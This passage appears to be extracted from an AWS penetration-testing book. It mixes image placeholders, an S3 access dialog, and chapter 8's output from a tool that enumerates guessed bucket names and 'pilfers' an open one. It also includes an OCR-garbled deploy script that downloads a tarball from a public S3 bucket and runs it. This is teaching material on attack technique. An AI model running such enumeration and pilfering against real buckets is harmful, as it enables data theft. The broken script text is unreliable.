



# Edit public access settings for selected buckets  $\times$ Updating the Amazon S3 block public access settings affects all selected buckets. To confirm the settings, type confirm in the field. confirm Cancel Confirm









#### **Chapter 8: Exploiting Permissive S3 Buckets for Fun and Profit**

http://kirit-bsd0.s3.amazonaws.com is not accessible. Fetching http://kirit-bsd01.s3.amazonaws.com... http://kirit-bsd01.s3.amazonaws.com is not accessible. Fetching http://kirit-bsd02.s3.amazonaws.com... http://kirit-bsd02.s3.amazonaws.com is not accessible. Fetching http://kirit-bsdl.s3.amazonaws.com... http://kirit-bsdl.s3.amazonaws.com is not accessible. Fetching http://kirit-bsd2.s3.amazonaws.com... http://kirit-bsd2.s3.amazonaws.com is not accessible. Fetching http://kirit-bt.s3.amazonaws.com... http://kirit-bt.s3.amazonaws.com is not accessible. Fetching http://kirit-bucket.s3.amazonaws.com... Pilfering http://kirit-bucket.s3.amazonaws.com... Fetching http://kirit-bug.s3.amazonaws.com... http://kirit-bug.s3.amazonaws.com is not accessible. Fetching http://kirit-buggalo.s3.amazonaws.com... http://kirit-buggalo.s3.amazonaws.com is not accessible. Fetching http://kirit-bugs.s3.amazonaws.com... http://kirit-bugs.s3.amazonaws.com is not accessible. Fetching http://kirit-bugzilla.s3.amazonaws.com... http://kirit-bugzilla.s3.amazonaws.com is not accessible. Fetching http://kirit-build.s3.amazonaws.com... http://kirit-build.s3.amazonaws.com is not accessible. Fetching http://kirit-bulletins.s3.amazonaws.com... http://kirit-bulletins.s3.amazonaws.com is not accessible. Fetching http://kirit-burn.s3.amazonaws.com... http://kirit-burn.s3.amazonaws.com is not accessible.



```
ROOTPATH=/var/www/rocket.chat
PM2FILE=pm2.json
if ['$1" == "development" ]; then
 ROOTPATH=/var/www/rocket.chat.dev
 PM2FILE=pm2.dev.json
f_1cd $ROOTPATH
+ curl -fSL "https://s3.amazonaws.com/rocketchatbuild/rocket.chat-develop.tgz" -o rocket.chat.tgz
tar zxf rocket.chat.tgz && rm rocket.chat.tgz
cd $ROOTPATH/bundle/programs/server
npm install
pm2 startOrRestart $ROOTPATH/current/$PM2FILE
```
### **Chapter 9: Identity Access Management on AWS**

















